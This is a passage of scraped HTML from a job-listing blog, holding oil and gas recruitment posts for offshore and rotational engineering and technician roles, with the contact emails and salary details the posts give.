&quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">Join a world-class team and be part of one of Africa&#8217;s most exciting energy projects!</span></p><p><span style="font-family: monospace; white-space: pre;"><b><span style="color: red;">ashutoshmarine@ashutoshmarine.com</span></b></span></p></div>
<script type='text/javascript'>createSnippet("summary1988376627827479175");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2025/09/hiring-experienced-professionals-to-join-a-major-offshore-energy-project-in-mozambique.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 22, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>
We are hiring the following positions to be part of our DOPET team:
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-22T08:48:00+05:00'>January 22, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHEdk7yvTHKbNWzx6awNxVPeaAJcK6PlJmI78fTpPusVQVt9EPyd95ATDwgCEtPyxVr33iGWejp_Z3c4km6wDu7UBlelH-cSMKHF00V6Z1RMhaNyzrNxWsbW7y8WdkX-yHxhhNsfVyHq4lm1koxsZNbE2316oZwXVyLfX5NW5WkvH00eYcq96ZnASbO0/w72-h72-p-k-no-nu/We%20are%20hiring%20the%20following%20positions%20to%20be%20part%20of%20our%20DOPET%20team-min.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary2741511539313017778'><p>&nbsp;</p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHEdk7yvTHKbNWzx6awNxVPeaAJcK6PlJmI78fTpPusVQVt9EPyd95ATDwgCEtPyxVr33iGWejp_Z3c4km6wDu7UBlelH-cSMKHF00V6Z1RMhaNyzrNxWsbW7y8WdkX-yHxhhNsfVyHq4lm1koxsZNbE2316oZwXVyLfX5NW5WkvH00eYcq96ZnASbO0/s2245/We%20are%20hiring%20the%20following%20positions%20to%20be%20part%20of%20our%20DOPET%20team-min.jpg" style="margin-left: auto; margin-right: auto;"><img alt="We are hiring the following positions to be part of our DOPET team:" border="0" data-original-height="2245" data-original-width="1587" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVHEdk7yvTHKbNWzx6awNxVPeaAJcK6PlJmI78fTpPusVQVt9EPyd95ATDwgCEtPyxVr33iGWejp_Z3c4km6wDu7UBlelH-cSMKHF00V6Z1RMhaNyzrNxWsbW7y8WdkX-yHxhhNsfVyHq4lm1koxsZNbE2316oZwXVyLfX5NW5WkvH00eYcq96ZnASbO0/w452-h640-rw/We%20are%20hiring%20the%20following%20positions%20to%20be%20part%20of%20our%20DOPET%20team-min.jpg" title="We are hiring the following positions to be part of our DOPET team:" width="452" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">We are hiring the following positions to be part of our DOPET team:</td></tr></tbody></table><br /><p></p><p>1-&gt; Project Manager, Mechanical</p><p>2-&gt; Construction Manager, Mechanical</p><p>3-&gt; Project Engineer, Mechanical</p><p>4-&gt; Shutdown Engineer</p><p>5-&gt; Sr. Cost Control Engineer</p><p>6-&gt; Sr. Quantity Surveyor</p><p>7-&gt; HSE Manager</p><p>8-&gt; Piping Draftsman</p><p>9-&gt; Sr. Electrical Design Engineer</p><p>10-&gt; Sr. Civil / Structural Design Engineer</p><p>11-&gt; Process Design Engineer</p><p>12-&gt; Sr. Commissioning Engineer, Instrument</p><p>13-&gt; Piping Design Engineer</p><p>14-&gt; Sr. Subcontracts Engineer</p><p>15-&gt; Sr. Contracts Engineer</p><p>16-&gt; Document Controller</p><p>17-&gt; Sr. Estimation Engineer (Shutdown)</p><p>18-&gt; Sr. Estimation Engineer (Civil)</p><p>We prefer applicants with proven experience in Oil &amp; Gas EPIC Projects (onshore/offshore)</p><p>Interested applicants can forward their resumes to <b><span style="color: red;">dopetjobs@dopet.com</span></b></p></div>
<script type='text/javascript'>createSnippet("summary2741511539313017778");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
<a href='https://www.worldjobsit.com/search/label/onshore-jobs?max-results=5' rel='tag nofollow'># onshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2023/06/we-are-hiring-following-positions-to-be-part-of-our-dopet-team.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>,
<a href='https://www.worldjobsit.com/search/label/onshore-jobs' rel='tag'>onshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 15, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>
 Hiring Now: Oil & Gas Professionals &#8211; Rotational 90/90 Job 
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-15T11:24:00+05:00'>January 15, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkmrIocZqkJ8jUVCfw7m76H-MJr6H_rF1mDY89JMBuM4RNpL3S_BfAatv5R1OxVmWsuuR2m0iKuhJBy3Mmu5T0U_Wmnj2qqHRx_Rr_uIWJRMp4z7KoKcTie7tS47x3mSIkaCHNwDdrsAR1NCOtsAIL2LOnnKJul8TsA3rs2_l0bqVR7Q79qRUGbjftUA/w72-h72-p-k-no-nu/_Hiring%20Now%20Oil%20&%20Gas%20Professionals%20%E2%80%93%20Rotational%209090%20Job%20.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary8368566575402488049'><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkmrIocZqkJ8jUVCfw7m76H-MJr6H_rF1mDY89JMBuM4RNpL3S_BfAatv5R1OxVmWsuuR2m0iKuhJBy3Mmu5T0U_Wmnj2qqHRx_Rr_uIWJRMp4z7KoKcTie7tS47x3mSIkaCHNwDdrsAR1NCOtsAIL2LOnnKJul8TsA3rs2_l0bqVR7Q79qRUGbjftUA/s1080/_Hiring%20Now%20Oil%20&amp;%20Gas%20Professionals%20%E2%80%93%20Rotational%209090%20Job%20.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Hiring Now: Oil &amp; Gas Professionals &#8211; Rotational 90/90 Job" border="0" data-original-height="1080" data-original-width="1080" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkmrIocZqkJ8jUVCfw7m76H-MJr6H_rF1mDY89JMBuM4RNpL3S_BfAatv5R1OxVmWsuuR2m0iKuhJBy3Mmu5T0U_Wmnj2qqHRx_Rr_uIWJRMp4z7KoKcTie7tS47x3mSIkaCHNwDdrsAR1NCOtsAIL2LOnnKJul8TsA3rs2_l0bqVR7Q79qRUGbjftUA/w640-h640-rw/_Hiring%20Now%20Oil%20&amp;%20Gas%20Professionals%20%E2%80%93%20Rotational%209090%20Job%20.jpg" title="Hiring Now: Oil &amp; Gas Professionals &#8211; Rotational 90/90 Job" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;Hiring Now: Oil &amp; Gas Professionals &#8211; Rotational 90/90 Job&nbsp;</td></tr></tbody></table><br /><p><br /></p><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">We are looking for skilled professionals to join our team for a **90 days on / 90 days off** rotational job in the oil &amp; gas sector.</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><h2 style="text-align: left;"><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Open Positions:</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span></h2><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Instrument Technician</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Mechanical Technician</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Production Operator</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&#10004; Electrical Technician</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Salary: $150 per day (for all categories)</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Rotation: 90 days on / 90 days off</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, 